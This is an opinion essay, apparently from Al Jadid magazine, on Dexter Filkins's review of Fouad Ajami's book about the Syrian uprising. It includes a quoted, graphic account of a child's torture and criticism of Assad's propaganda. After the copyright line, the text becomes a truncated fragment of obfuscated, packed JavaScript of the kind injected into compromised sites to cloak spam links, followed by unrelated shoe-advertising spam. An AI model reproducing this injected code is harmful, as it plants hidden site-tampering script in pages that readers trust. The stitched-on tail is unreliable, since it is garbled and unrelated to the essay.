By Elie Chalala
"....a cherub-faced 13-year-old named Hamza Ali al-Khateeb was taken into custody after he’d been caught scrawling an antigovernment slogan on a wall at a protest in the town of Jiza. A month later, when Hamza’s body was returned to his parents, it bore signs of the most hideous torture. His face had been beaten purple, his jaw and kneecaps pulverized, his body stabbed and torched. His penis had been chopped off," wrote Dexter Filkins in his review of Fouad Ajami's "The Syrian Rebellion" in the New York Times Book Review on June 17, 2012.
The review caught my attention not because of Fouad Ajami, but because of the columnist Dexter Filkins, who has written some of the best journalistic contributions on the conflicts in Iraq and Afghanistan.
Filkins believes that Bashar al-Assad has tried to imitate his father, using brutal repression in the hope of subjugating the demonstrations. This would be the predictable line of attack, since the same approach worked flawlessly for his father in Hama in 1982. But, as Filkins writes, "by April 2011, the Middle East has changed, (and if I may add, the Syrians have changed too) even if the regime of Bashar al-Assad had not." Hama is a bloody legacy indeed, but it cannot produce the same results in 2013. "Assad (the father) crushed the revolt with savage finality, leveling entire blocks and killing as many as 30,000 of his countrymen. For 29 years, Hama stayed quiet," wrote Filkins. Today Hama is not quiet, and neither are Hama’s neighbors—Aleppo, Homs, Daraa, Damascus, and many others.
Having followed the events in Syria since day one, I can say that both Ajami and Filkins made clairvoyant remarks. Writing about Ajami's "The Syrian Rebellion," Filikins says, "it is underlain by a sobering subtext: Ajami suggests that the dynamics of Syria’s politics and history are leading inexorably toward a catastrophe, or at least no quick and happy end. If he’s right, we have probably not yet seen the worst." Both men were right; since June 2012 (when the review was published), very reliable reports put the number dead now close to 100,000, in addition to the other human, social and economic costs of the war.
Misled by the regimes propaganda, many Syrians awoke to a shocking reality. This horrific realization is expressed by Ajami,: “Pity the Syrians,” Ajami writes. “They had been raised on the legend that their country was the ‘beating heart of Arabism.’ They woke up amidst the debris, and this squalid kleptocracy was what they had gotten in the bargain.”
Filkin's observation that "Bashar al-Assad seems every bit as willing as his father to destroy the country in order to save himself" rings true with every step Assad makes. I recall the Syrian activist Suheir al-Atassi in a TV interview saying the revolution gains more strength after every speech Assad gives. Filkins characterization of one of those speeches explains why: "Bashar gave a speech ruthless enough to put a pit in your stomach." As for the Assad's skewed commitment to democracy, Filkins quotes the following from the dictator himself: "'Those states that counsel us to reform have no knowledge of democracy whatsoever.’"
Assad's propaganda, to characterize in one word, is: pathetic. The regime made a career out of new imperialist designs on Syria or a new Sykes-Picot that would re-partition the region into mini-states, when in reality the policies of Assad and his allies are laying the foundations for a sectarian state. They are the ones who were committing massacre after massacre to pave the way to a future Alawite state on the Syrian coast.
© Copyright 2013 AL JADID MAGAZINE
{e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8Sportswear Design | Nike Air Max 270
